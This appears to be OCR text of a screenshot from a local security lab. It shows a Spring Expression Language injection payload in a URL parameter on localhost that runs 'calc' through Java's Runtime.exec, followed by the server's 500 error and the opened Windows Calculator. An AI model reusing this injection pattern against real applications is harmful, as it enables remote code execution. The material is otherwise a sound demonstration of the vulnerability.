 localhost:9091/article?id=${
localhost:9091/article?id=${T(java.lang.Runtime).getRuntime().exec(new String(new byte[]{0x63,0x61,0x6c,0x63}))}
刷题 工具 资料 w3school 在线教程 Admin Panel Hack The Box: Hacki... 技术官网 awd框架 JAVA JNDI注入知识... http://2cba629b-4c... 简 git如何设置使用代理 ... 其他书签
Whitelabel Error Page
This application has no explicit mapping for /error, so you are seeing this as a fallback.
Wed Mar 02 16:05:56 CST 2022
There was an unexpected error (type=Internal Server Error, status=500).
For input string: "java.lang.ProcessImpl@593c8f45"
计算器
标准 历史记录 记忆
尚无历史记录
0
MC MR M+ M− MS
% CE C